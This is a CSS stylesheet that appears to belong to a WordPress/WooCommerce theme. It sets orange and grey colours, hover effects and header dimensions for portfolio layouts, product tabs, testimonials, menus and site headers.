.portfolio-full.detail-02 .col-md-6 .portfolio-info h2:before {
  background-color: #ff9900;
}
.portfolio-full.detail-02 .col-md-6 .portfolio-info .portfolio-info-box h6 {
  color: #3f3f3f;
}
.portfolio-full.detail-02 .col-md-6 .portfolio-info .portfolio-info-box div {
  color: #3f3f3f;
}
.portfolio-full.detail-02 .col-md-6 .portfolio-info .portfolio-info-box .portfolio-term-tag span:hover {
  background: #ff9900;
}
.portfolio-full.detail-03 .container .col-md-8 .post-slideshow .owl-nav > div:hover {
  color: #ff9900;
}
.portfolio-full.detail-03 .container .col-md-8 .paging-wrap .container .row .owl-nav > div:hover {
  background-color: #ff9900;
}
.portfolio-full.detail-03 .col-md-4 .portfolio-info h2:before {
  background-color: #ff9900;
}
.portfolio-full.detail-03 .col-md-4 .portfolio-info .portfolio-info-box h6 {
  color: #3f3f3f;
}
.portfolio-full.detail-03 .col-md-4 .portfolio-info .portfolio-info-box div {
  color: #3f3f3f;
}
.portfolio-full.detail-03 .col-md-4 .portfolio-info .portfolio-info-box .portfolio-term-tag span:hover {
  background: #ff9900;
}
.portfolio-full.detail-04 .container .col-md-8 .post-grid .col-md-6 .item .grid-image-hover i:hover {
  color: #ff9900;
}
.portfolio-full.detail-04 .col-md-4 .portfolio-info h2:before {
  background-color: #ff9900;
}
.portfolio-full.detail-04 .col-md-4 .portfolio-info .portfolio-info-box h6 {
  color: #3f3f3f;
}
.portfolio-full.detail-04 .col-md-4 .portfolio-info .portfolio-info-box div {
  color: #3f3f3f;
}
.portfolio-full.detail-04 .col-md-4 .portfolio-info .portfolio-info-box .portfolio-term-tag span:hover {
  background: #ff9900;
}
.portfolio-full.detail-05 .container .col-md-12 .post-grid .col-md-4 .item .grid-image-hover i:hover {
  color: #ff9900;
}
.portfolio-full.detail-05 .container.portfolio-content-wrap .col-md-8 .portfolio-info h2 {
  color: #3f3f3f;
}
.portfolio-full.detail-05 .container.portfolio-content-wrap .col-md-8 .portfolio-info h2:before {
  background-color: #ff9900;
}
.portfolio-full.detail-05 .container.portfolio-content-wrap .col-md-4 .portfolio-info .portfolio-info-box h6 {
  color: #3f3f3f;
}
.portfolio-full.detail-05 .container.portfolio-content-wrap .col-md-4 .portfolio-info .portfolio-info-box div {
  color: #3f3f3f;
}
.portfolio-full.detail-05 .container.portfolio-content-wrap .col-md-4 .portfolio-info .portfolio-info-box .portfolio-term-tag span:hover {
  background: #ff9900;
}
.portfolio-related-wrap .heading-wrap .post-navigation .nav-links a div i {
  color: #3f3f3f;
}
.portfolio-related-wrap .heading-wrap .post-navigation .nav-links a div:hover i {
  color: #ff9900;
}
.portfolio-related-wrap .heading-wrap .post-navigation .nav-links > i {
  color: #3f3f3f;
}
.portfolio-related-wrap .portfolio-related .owl-nav div:hover {
  background-color: #ff9900;
}
.portfolio-tabs .tab-wrapper ul li a {
  color: #3f3f3f;
}
.portfolio-tabs .tab-wrapper ul li a:before {
  background-color: #ff9900;
}
.portfolio-tabs .tab-wrapper ul li:hover a {
  color: #3f3f3f;
}
.portfolio-tabs .tab-wrapper ul li.active a {
  color: #3f3f3f;
}
.paging .load-more {
  background-color: #ff9900;
}
.paging .load-more:hover {
  background-color: #995c00;
}
.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top .portfolio-title,
.portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom .portfolio-title {
  color: #3f3f3f;
}
.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top .portfolio-title:hover,
.portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom .portfolio-title:hover {
  color: #ff9900;
}
.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top .portfolio-title:before,
.portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom .portfolio-title:before {
  background-color: #3f3f3f;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover {
  background: rgba(255, 153, 0, 0.3);
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.icon-only .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner a i {
  color: #ff9900 !important;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.icon-title .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner a i {
  color: #ff9900 !important;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.icon-title .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner a .title {
  color: #ff9900 !important;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.icon-title-category .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner a i {
  color: #ff9900 !important;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.icon-title-category .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner a .title {
  color: #3f3f3f !important;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.icon-title-category .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner a .title:hover {
  color: #ff9900 !important;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.icon-title-category .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner span.category {
  color: #ff9900;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.title-category .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner a .title {
  color: #3f3f3f !important;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.title-category .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner a .title:hover {
  color: #ff9900 !important;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.title-category .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner span.category {
  color: #ff9900;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.title-category-link .entry-thumbnail-hover {
  border: 3px solid #ff9900;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.title-category-link .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner .hover-content .title {
  color: #3f3f3f !important;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.title-category-link .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner .hover-content .title:hover {
  color: #ff9900 !important;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.title-category-link .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner .hover-content span.category {
  color: #ff9900;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.title-category-link .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner a.link i {
  color: #ff9900 !important;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.title-category-link .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner a.link i:hover {
  font-size: 24px;
  border-color: #ff9900;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.effect_1 .entry-thumbnail-hover {
  border: 10px solid rgba(255, 153, 0, 0.9);
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.effect_1 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner > a i {
  color: #ff9900 !important;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.effect_2 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner > a i {
  color: #ff9900 !important;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.effect_2 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner > a .title {
  color: #ff9900;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.effect_2 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner span.category {
  color: #ff9900;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.effect_3 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner > a i {
  color: #ff9900 !important;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.effect_3 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner span.category {
  color: #ff9900;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.effect_4 .entry-thumbnail-hover {
  border: 3px solid #ff9900;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.effect_4 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner .hover-content .title {
  color: #3f3f3f !important;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.effect_4 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner .hover-content .title:hover {
  color: #ff9900 !important;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.effect_4 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner .hover-content span.category {
  color: #ff9900;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.effect_5 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner > a .title {
  color: #3f3f3f !important;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.effect_5 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner > a .title:hover {
  color: #ff9900 !important;
}
.portfolio-wrapper .portfolio-item .entry-thumbnail.effect_5 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner span.category {
  color: #ff9900;
}
.portfolio-wrapper.hover-dir-off .entry-thumbnail.effect_1 .entry-thumbnail-hover {
  border: 10px solid rgba(255, 153, 0, 0.9);
}
.portfolio-wrapper.hover-dir-off .entry-thumbnail.effect_1 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner > a i {
  color: #ff9900 !important;
}
.portfolio-wrapper.hover-dir-off .entry-thumbnail.effect_2 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner > a i {
  color: #ff9900 !important;
}
.portfolio-wrapper.hover-dir-off .entry-thumbnail.effect_2 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner > a .title {
  color: #ff9900;
}
.portfolio-wrapper.hover-dir-off .entry-thumbnail.effect_2 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner span.category {
  color: #ff9900;
}
.portfolio-wrapper.hover-dir-off .entry-thumbnail.effect_3 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner > a i {
  color: #ff9900 !important;
}
.portfolio-wrapper.hover-dir-off .entry-thumbnail.effect_3 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner span.category {
  color: #ff9900;
}
.portfolio-wrapper.hover-dir-off .entry-thumbnail.effect_4 .entry-thumbnail-hover {
  border: 3px solid #ff9900;
}
.portfolio-wrapper.hover-dir-off .entry-thumbnail.effect_4 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner .hover-content .title {
  color: #3f3f3f !important;
}
.portfolio-wrapper.hover-dir-off .entry-thumbnail.effect_4 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner .hover-content .title:hover {
  color: #ff9900 !important;
}
.portfolio-wrapper.hover-dir-off .entry-thumbnail.effect_4 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner .hover-content span.category {
  color: #ff9900;
}
.portfolio-wrapper.hover-dir-off .entry-thumbnail.effect_5 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner > a .title {
  color: #3f3f3f !important;
}
.portfolio-wrapper.hover-dir-off .entry-thumbnail.effect_5 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner > a .title:hover {
  color: #ff9900 !important;
}
.portfolio-wrapper.hover-dir-off .entry-thumbnail.effect_5 .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner span.category {
  color: #ff9900;
}
.yolo-product-tabs-wrap {
  border-top-color: #ff9900;
}
.yolo-product-tabs-wrap .yolo-product-filter-tabs li span {
  color: #3f3f3f;
}
.yolo-product-tabs-wrap .yolo-product-filter-tabs li span:before {
  background-color: #ff9900;
}
.yolo-product-tabs-wrap .yolo-product-filter-tabs li span:after {
  background-color: #ff9900;
}
.yolo-product-tabs-wrap .yolo-product-filter-tabs li span:hover,
.yolo-product-tabs-wrap .yolo-product-filter-tabs li span.active {
  color: #ff9900;
}
.yolo-product-tabs-wrap .yolo-product-filter-tabs li.active span {
  color: #ff9900;
}
.yolo-product-tabs-wrap .yolo-product-tab-content .woocommerce .product-item-wrap .product-item-inner .product-info span.price del .amount {
  color: #3f3f3f;
}
.yolo-product-tabs-wrap .yolo-product-tab-content .woocommerce .product-item-wrap .product-item-inner .product-actions .compare-button .compare:hover:before {
  color: #ff9900;
}
.yolo-product-tabs-wrap .yolo-product-tab-content .woocommerce .product-item-wrap .product-item-inner .product-actions .compare-button .compare.added:before {
  color: #ff9900;
}
.yolo-product-tabs-wrap .yolo-product-tab-content.yolo-loading .yolo-cube-grid .yolo-cube {
  background-color: #ff9900;
}
/*
        /* 1. PRODUCT MASONRY */
.shortcode-product-wrap {
  /* Product creative masonry */
}
.shortcode-product-wrap .product-filters ul.style_1 li a {
  color: #808080;
}
.shortcode-product-wrap .product-filters ul.style_1 li a:before {
  background-color: #808080;
}
.shortcode-product-wrap .product-filters ul.style_1 li a:after {
  background-color: #808080;
}
.shortcode-product-wrap .product-filters ul.style_1 li a:hover,
.shortcode-product-wrap .product-filters ul.style_1 li a.selected {
  color: #ff9900;
}
.shortcode-product-wrap .product-filters ul.style_1 li a:hover:before,
.shortcode-product-wrap .product-filters ul.style_1 li a.selected:before,
.shortcode-product-wrap .product-filters ul.style_1 li a:hover:after,
.shortcode-product-wrap .product-filters ul.style_1 li a.selected:after {
  background: #ff9900;
}
.shortcode-product-wrap .product-filters ul.style_1 li.bt-order {
  border: 1px solid #808080;
}
.shortcode-product-wrap .product-filters ul.style_1 li.bt-order:hover,
.shortcode-product-wrap .product-filters ul.style_1 li.bt-order.active {
  color: #ff9900;
  border-color: #ff9900;
}
.shortcode-product-wrap .product-filters ul.style_2 li a {
  color: #808080;
}
.shortcode-product-wrap .product-filters ul.style_2 li a:before {
  background-color: #ff9900;
}
.shortcode-product-wrap .product-filters ul.style_2 li a:after {
  background-color: #ff9900;
}
.shortcode-product-wrap .product-filters ul.style_2 li a:hover,
.shortcode-product-wrap .product-filters ul.style_2 li a.selected {
  color: #ff9900;
}
.shortcode-product-wrap .product-filters ul.style_3 li a {
  color: #808080;
}
.shortcode-product-wrap .product-filters ul.style_3 li a:before {
  background-color: #ff9900;
}
.shortcode-product-wrap .product-filters ul.style_3 li a:hover,
.shortcode-product-wrap .product-filters ul.style_3 li a.selected {
  color: #ff9900;
}
.shortcode-product-wrap .product-filters ul.style_3 li a:hover:before,
.shortcode-product-wrap .product-filters ul.style_3 li a.selected:before {
  background-color: #ff9900;
}
.shortcode-product-wrap .product-filters ul.style_4 li a:hover:before,
.shortcode-product-wrap .product-filters ul.style_4 li a.selected:before {
  background-color: #ff9900;
}
.shortcode-product-wrap .product-filters ul.style_5 li a {
  color: #808080;
}
.shortcode-product-wrap .product-filters ul.style_5 li a:hover:before,
.shortcode-product-wrap .product-filters ul.style_5 li a.selected:before {
  background-color: #808080;
}
.shortcode-product-wrap .product-filters ul.style_6 li a:hover,
.shortcode-product-wrap .product-filters ul.style_6 li a.selected {
  color: #808080;
}
.shortcode-product-wrap .product-filters ul.style_6 li a:hover:before,
.shortcode-product-wrap .product-filters ul.style_6 li a.selected:before {
  background-color: #808080;
}
.shortcode-product-wrap .product-filters ul li a {
  color: rgba(128, 128, 128, 0.6);
}
.shortcode-product-wrap .product-filters ul li a.selected {
  color: #808080;
}
.shortcode-product-wrap .products-creative .product-style-masonry .product-style_1 .product-item-wrap .product-item-inner .product-thumb > a:hover:before {
  color: #ff9900;
}
.recent-news-home_1 .recent-news-container article .post-content .entry-title a {
  color: #3f3f3f !important;
}
.recent-news-home_1 .recent-news-container article .post-content .entry-title a:hover {
  color: #ff9900 !important;
}
.recent-news-home_1 .recent-news-container article .post-content .post-info {
  color: #3f3f3f;
}
.recent-news-home_1 .recent-news-container article .post-content .post-info i {
  color: #3f3f3f;
}
.recent-news-home_1 .recent-news-container article .post-content .btn-readmore:before {
  color: #ff9900;
}
.recent-news-home_1 .recent-news-container article .post-content .btn-readmore .span-text {
  color: #3f3f3f;
}
.recent-news-home_1 .recent-news-container article .post-content .btn-readmore:hover .span-text {
  color: #ff9900;
}
.recent-news-home_2 .recent-news-container article .post-thumbnail .post-content .post-info {
  color: #ff9900;
}
.recent-news-home_2 .recent-news-container article .post-thumbnail .post-content .post-info .post-category ul:after {
  color: #ff9900;
}
.recent-news-home_2 .recent-news-container article .post-thumbnail .post-content .btn-readmore i:hover {
  color: #ff9900;
  border: 1px solid #ff9900;
}
.recent-news-home_3 .recent-news-container .slick-slider .recent-news-item .post-information .post-title a {
  color: #808080 !important;
}
.recent-news-home_3 .recent-news-container .slick-slider .recent-news-item .post-information .post-title a:hover {
  color: #ff9900 !important;
}
.recent-news-home_3 .recent-news-container .slick-slider .recent-news-item .post-information .post-meta {
  color: #808080;
}
.recent-news-home_4 .recent-news-container article .post-content .entry-title a {
  color: #3f3f3f;
}
.recent-news-home_4 .recent-news-container article .post-content .entry-title a:hover {
  color: #ff9900 !important;
}
.recent-news-home_4 .recent-news-container article .post-content .post-info span {
  color: #3f3f3f;
}
.recent-news-home_6 .recent-news-container article:hover .post-content .post-excerpt:before {
  background-color: #ff9900;
}
.recent-news-home_6 .recent-news-container article .post-thumbnail a.btn-readmore .span-text {
  color: #3f3f3f;
}
.recent-news-home_6 .recent-news-container article .post-thumbnail a.btn-readmore .span-text:hover {
  background-color: #ff9900;
}
.recent-news-home_6 .recent-news-container article .post-thumbnail .post-info {
  background-color: #ff9900;
}
.recent-news-home_6 .recent-news-container article .post-thumbnail .post-info i {
  background-color: #3f3f3f;
}
.recent-news-home_6 .recent-news-container article .post-thumbnail .post-info span {
  background-color: #ff9900;
}
.recent-news-home_6 .recent-news-container article .post-content .post-excerpt:before {
  background: #3f3f3f;
}
.recent-news-home_6 .recent-news-container article .post-content .category-content a {
  color: #808080 !important;
}
.recent-news-home_6 .recent-news-container article .post-content .category-content a:hover {
  color: #ff9900 !important;
}
.recent-news-home_6 .recent-news-container article .post-content .entry-title a {
  color: #3f3f3f !important;
}
.recent-news-home_6 .recent-news-container article .post-content .entry-title a:hover {
  color: #ff9900 !important;
}
/* Single Product Shortcode CSS */
.shortcode-single-product-wrap .product-item-wrap.product-style_2 .product-item-inner .product-actions:hover .add-to-cart-wrap a {
  border-color: #ff9900;
  background-color: #ff9900;
}
.shortcode-single-product-wrap .product-item-wrap.product-style_2 .product-item-inner .product-info h3:hover {
  color: #ff9900;
}
/* TEAM MEMBER */
.yolo-teammember.teammember-carousel .teammember-list .teammember-item:hover .teammember-content .teammember-image:before {
  background: rgba(255, 153, 0, 0.9);
}
/* TESTIMONIAL */
.yolo-testimonial.slider-pro .sp-slides .sp-slide .testimonial-content p {
  color: #b3b3b3;
}
.yolo-testimonial.slider-pro .sp-slides .sp-slide .testimonial-content hr {
  border-top: 1px solid #ffffff;
}
.yolo-testimonial.slider-pro .sp-slides .sp-slide .testimonial-content:before {
  color: #ff9900;
}
.yolo-testimonial.slider-pro .sp-slides .sp-slide .testimonial-info .testimonial-meta p {
  color: #b3b3b3;
}
.yolo-testimonial.slider-pro .sp-selected-thumbnail:before {
  border-color: #ff9900 !important;
}
.yolo-testimonial.slider-pro .sp-selected-thumbnail:after {
  border-right-color: #ff9900 !important;
}
.yolo-testimonial.slider-pro .sp-thumbnails .sp-thumbnail .testimonial-info .testimonial-meta p {
  color: #b3b3b3;
}
.yolo-testimonial.slider-pro .sp-thumbnails .sp-thumbnail .testimonial-overlay i:before {
  background-color: #ff9900;
}
.yolo-testimonial.slider-pro .testimonial-control .nav_prev:hover,
.yolo-testimonial.slider-pro .testimonial-control .nav_next:hover {
  color: #ff9900;
}
.yolo-testimonial.slider-pro.slider-pro-2 .sp-selected-thumbnail:before {
  border-color: #ff9900 !important;
}
.yolo-testimonial.slider-pro.slider-pro-2 .sp-selected-thumbnail:after {
  border-bottom-color: #ff9900 !important;
}
.yolo-testimonial.slider-pro.testimonial-carousel > i {
  color: #ff9900;
}
.yolo-testimonial.slider-pro.testimonial-carousel .testimonial-list .testimonial-item .testimonial-content {
  color: #b3b3b3;
}
.yolo-testimonial.slider-pro.testimonial-carousel .testimonial-list .testimonial-item .testimonial-position {
  color: #b3b3b3;
}
.yolo-testimonial.slider-pro.testimonial-carousel .testimonial-control {
  color: #808080;
}
.yolo-testimonial.slider-pro.testimonial-carousel-2 .owl-controls .owl-pagination .owl-page span {
  background-color: #ffffff;
}
.yolo-testimonial.slider-pro.testimonial-carousel-2 .owl-controls .owl-pagination .owl-page:hover span {
  background-color: #808080;
}
.yolo-testimonial.slider-pro.testimonial-carousel-2 .owl-controls .owl-pagination .owl-page.active span {
  background-color: #808080;
}
.yolo-testimonial.slider-pro.testimonial-carousel-2 .testimonial-list .testimonial-item p:before {
  color: #ffffff;
}
.yolo-testimonial.slider-pro.testimonial-carousel-2 .testimonial-list .testimonial-item .testimonial-title {
  color: #808080;
}
/* RESET MENU STYLE */
/* 3. MEGA MENU STYLE TAB */
.navbar-nav > li.menu_style_tab > ul {
  background-color: #ffffff;
}
.navbar-nav > li.menu_style_tab > ul > li {
  color: #333333;
}
.navbar-nav > li.menu_style_tab > ul > li > a:before {
  background-color: #ff9900;
}
.navbar-nav > li.menu_style_tab > ul > li.active > a {
  color: #ff9900;
}
/* YOLO MOBILE MENU */
.yolo_widget_area > .yolo_megamenu_widget_area section:hover .widget-title-wrapper h3 {
  color: #ff9900;
}
.yolo_widget_area > .yolo_megamenu_widget_area section .widget-title-wrapper h3 {
  font-family: 'Montserrat';
  color: #333333;
}
.yolo_widget_area > .yolo_megamenu_widget_area section .widget-title-wrapper h3:before {
  background-color: #ff9900;
}
.yolo_widget_area > .yolo_megamenu_widget_area section .product_list_widget li {
  color: #333333;
}
.menu-wrapper #main-menu li.menu_style_dropdown .sub-menu {
  background-color: #ffffff;
}
.menu-wrapper #main-menu li.menu_style_dropdown .sub-menu li:before {
  background: #ff9900;
}
.menu-wrapper #main-menu li.menu_style_dropdown .sub-menu li a {
  color: #333333;
}
.menu-wrapper #main-menu li.menu_style_dropdown .sub-menu li a:hover {
  color: #ff9900;
}
.menu-wrapper #main-menu li.menu_style_column > .sub-menu {
  background-color: #ffffff;
}
.menu-wrapper #main-menu li.menu_style_column > .sub-menu > li ul {
  background-color: transparent;
}
.menu-wrapper #main-menu li.menu_style_column > .sub-menu > li > a {
  color: #333333;
  font-family: 'Montserrat';
}
.menu-wrapper #main-menu li.menu_style_column > .sub-menu > li > a:hover {
  color: #ff9900;
}
.menu-wrapper #main-menu li.menu_style_column > .sub-menu > li > a:after {
  background-color: #ff9900;
}
/* Menu Tagcloud */
.yolo_widget_area .tagcloud {
  font-size: 0;
  margin-top: 20px;
}
.yolo_widget_area .tagcloud a {
  color: #333333 !important;
  border-color: #333333;
}
.yolo_widget_area .tagcloud a:hover {
  background-color: #ff9900 !important;
  border-color: #ff9900;
}
.sofani-button.style1:hover,
.sofani-button.style1.active {
  background-color: #ff9900;
}
.sofani-button.style2:hover,
.sofani-button.style2.active {
  background-color: #ff9900;
}
.wpcf7 .home-1 .ctf7_submit input[type="submit"]:hover,
.wpcf7 .home-lookbook1 .ctf7_submit:hover:after,
.woocommerce #review_form #respond h3.comment-reply-title:before {
  background-color: #ff9900;
}
.my-wishlist .widget_shopping_wishlist_content .my-wishlist-wrapper a.yolo-wishlist i.wicon:hover,
.woocommerce .product-actions .compare.added {
  color: #ff9900;
}
.blog-paging-wrapper.blog-paging-load-more .blog-load-more {
  background-color: #ff9900;
}
.blog-paging-wrapper.blog-paging-load-more .blog-load-more:hover {
  background-color: #995c00;
}
.wpcf7 .home-2 .ctf7_submit input[type="submit"] {
  background-color: #ff9900;
}
.widget-post-thumbnail ul.posts-thumbnail-list.date li:hover .posts-date {
  background-color: #3f3f3f;
  border-color: #3f3f3f;
}
.woocommerce table.shop_table.cart tbody td.product-name .product-name-wrap .product-name-inner a {
  color: #3f3f3f;
}
.woocommerce table.shop_table.cart tbody td.product-name .product-name-wrap .product-name-inner a:hover {
  color: #ff9900;
}
.woocommerce-checkout-info a {
  color: #3f3f3f;
}
.woocommerce-checkout-info a:hover {
  color: #ff9900;
}
@media screen and (min-width: 1370px) {
  header.yolo-main-header.header-1 .yolo-header-nav-wrapper.nav-fullwith {
    padding-left: 100px;
    padding-right: 100px;
  }
}
header.header-1 .fl .header-logo {
  height: 130px;
}
header.header-1 .fl .header-logo a img {
  max-height: 130px;
  padding-top: 20px;
  padding-bottom: 20px;
}
header.header-1 .fr .header-customize-right {
  line-height: 130px;
}
header.header-1 .fr .header-customize-right .search-with-category .form-search-left > span {
  color: #424242;
}
header.header-1 .yolo-header-nav-wrapper {
  background-color: #ffffff;
}
header.header-1 .yolo-header-wrapper .header-center {
  display: flex;
}
header.header-1 .yolo-header-wrapper .header-center .menu-wrapper .yolo-main-menu > li > a {
  padding-left: 20px;
  padding-right: 20px;
  color: #424242;
}
header.header-1 .yolo-header-wrapper .header-center .header-customize-nav {
  color: #424242;
}
header.header-1 .yolo-header-wrapper .yolo-main-menu > li > a {
  color: #424242;
  padding-right: 20px;
  padding-left: 20px;
}
@media screen and (min-width: 1370px) {
  header.yolo-main-header.header-2 .yolo-header-nav-wrapper.nav-fullwith {
    padding-left: 100px;
    padding-right: 100px;
  }
}
header.header-2 {
  background-color: #ffffff;
}
.header-2 .yolo-header-nav-above .container .header-logo {
  height: 130px;
}
.header-2 .yolo-header-nav-above .container .header-logo a img {
  max-height: 130px;
  padding-top: 20px;
  padding-bottom: 20px;
}
.header-2 .yolo-header-nav-above .container .fr {
  color: #424242;
}
.header-2 .yolo-header-nav-above .container .fr .header-customize-right {
  line-height: 130px;
}
.header-2 .yolo-header-nav-above .container .fl {
  color: #424242;
}
.header-2 .yolo-header-nav-above .container .fl .header-customize-left {
  line-height: 130px;
}
.header-2 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-left .menu-wrapper #main-menu > li > a {
  padding-left: 20px;
  padding-right: 20px;
  color: #424242;
}
.header-2 .yolo-header-nav-wrapper.sticky-on {
  background-color: #ffffff;
}
.header-2 .yolo-header-nav-wrapper.sticky-out {
  background-color: #ffffff;
}
@media screen and (min-width: 1370px) {
  header.yolo-main-header.header-3 .yolo-header-nav-wrapper.nav-fullwith {
    padding-left: 100px;
    padding-right: 100px;
  }
}
header.header-3 {
  background-color: #ffffff;
}
.header-3 .yolo-header-nav-above .container .fl .header-customize-left {
  line-height: 130px;
}
.header-3 .yolo-header-nav-above .container .fr .header-customize-right {
  line-height: 130px;
}
.header-3 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-left .header-logo {
  height: 130px;
}
.header-3 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-left .header-logo a img {
  max-height: 130px;
  padding-top: 20px;
  padding-bottom: 20px;
}
.header-3 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-right .menu-wrapper .yolo-main-menu > li > a {
  color: #424242;
  line-height: 130px;
  padding-left: 20px;
  padding-right: 20px;
}
.header-3 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-right .header-customize-nav {
  line-height: 130px;
}
.header-3 .yolo-header-nav-wrapper.sticky-on {
  background-color: #ffffff;
}
.header-3 .yolo-header-nav-wrapper.sticky-out {
  background-color: #ffffff;
}
@media screen and (min-width: 1370px) {
  header.yolo-main-header.header-4 .yolo-header-nav-wrapper.nav-fullwith {
    padding-left: 100px;
    padding-right: 100px;
  }
}
.header-4 .yolo-header-nav-above .container .fl .header-logo {
  height: 130px;
}
.header-4 .yolo-header-nav-above .container .fl .header-logo a img {
  max-height: 130px;
  padding-top: 20px;
  padding-bottom: 20px;
}
.header-4 .fr .header-customize {
  line-height: 130px;
}
.header-4 .fr .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.wicon {
  color: rgba(255, 255, 255, 0.7);
}
.header-4 .fr .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon span {
  color: #ffffff;
}
.header-4 .fr .my-wishlist {
  margin-left: 10px;
}
.header-4 .fr .my-wishlist .widget_shopping_wishlist_content .my-wishlist-wrapper .yolo-wishlist i {
  color: rgba(255, 255, 255, 0.7);
}
.header-4 .fr .my-wishlist .widget_shopping_wishlist_content .my-wishlist-wrapper .yolo-wishlist span {
  color: #ffffff;
}
.header-4 .yolo-header-nav-wrapper .container .yolo-header-wrapper {
  background-color: #424242;
}
.header-4 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-left .yolo-main-menu > li > a {
  color: #ffffff;
  padding-right: 20px;
  padding-left: 20px;
}
.header-4 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-right .header-customize-nav {
  color: #ffffff;
}
.header-4 .yolo-sticky-wrapper .yolo-header-nav-wrapper.sticky-on {
  background-color: #424242;
}
.header-4 .yolo-sticky-wrapper .yolo-header-nav-wrapper.sticky-out {
  background-color: #424242;
}
@media screen and (min-width: 1370px) {
  header.yolo-main-header.header-4 .yolo-header-nav-wrapper.nav-fullwith {
    padding-left: 100px;
    padding-right: 100px;
  }
}
.header-5 .yolo-header-nav-above .container .fl .header-logo {
  height: 130px;
}
.header-5 .yolo-header-nav-above .container .fl .header-logo a img {
  max-height: 130px;
  padding-top: 20px;
  padding-bottom: 20px;
}
.header-5 .header-customize-right {
  line-height: 130px !important;
}
.header-5 .yolo-header-nav-wrapper {
  background-color: #424242;
}
.header-5 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-left .menu-wrapper .yolo-main-menu > li > a {
  color: #ffffff;
  padding-right: 20px;
  padding-left: 20px;
}
.header-5 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-left .menu-wrapper .yolo-main-menu > li:hover > a {
  color: #ff9900 !important;
}
.header-5 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-left .menu-wrapper .yolo-main-menu li.menu-item-has-children:hover > a {
  color: #ff9900 !important;
}
.header-5 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-right {
  color: #ffffff;
}
